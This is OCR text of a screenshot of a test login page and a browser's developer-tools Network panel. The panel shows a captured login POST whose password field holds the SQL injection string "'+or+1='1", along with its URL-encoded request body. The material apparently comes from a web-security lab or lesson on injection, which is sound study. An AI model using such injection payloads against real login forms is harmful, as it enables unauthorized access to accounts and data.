 Test
Username Username
Password Password
Reset DB Sign in Login Failed
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace Security
200 POST r1026361c108... login jquery.js:8510 (do... html 4.39 KB 3.79 KB Filter Request Parameters
Form data
username: "jon+doe+"
password: "'+or+1='1"
Request payload
1 username=jon+doe+&password=%27+or+1%3D%271